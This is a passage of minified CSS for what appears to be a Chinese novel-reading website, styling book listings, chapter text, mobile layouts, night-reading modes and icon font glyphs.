10px}.box-border{border:1px solid #0a2c63;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fc;font-weight:bold;border-bottom:1px dashed #0a2c63;position:relative;overflow:hidden}.box-title>*{background:#0a2c63;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #357aeb;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#0a2c63;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#0a2c63;border-color:#0a2c63}.weui-btn_primary:hover{background:#0a2c63}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #0a2c63;color:#0a2c63}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #0a2c63;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#0e3f8d;background-image:linear-gradient(32deg,#333 0%,#0e3f8d 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#0e3f8d !important;border:1px solid #0e3f8d;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#0e3f8d;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#0e3f8d !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#0e3f8d !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#0e3f8d !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#0e3f8d;padding:2px 10px;color:#FFF !important;border:1px solid #0e3f8d}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:38px;line-height:38px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{position:absolute;right:5px;content:'';width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #CCC;top:50%;transform:translateY(-50%)}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#0a2c63}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#0a2c63;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#0e3f8d}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#0a2c63;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table 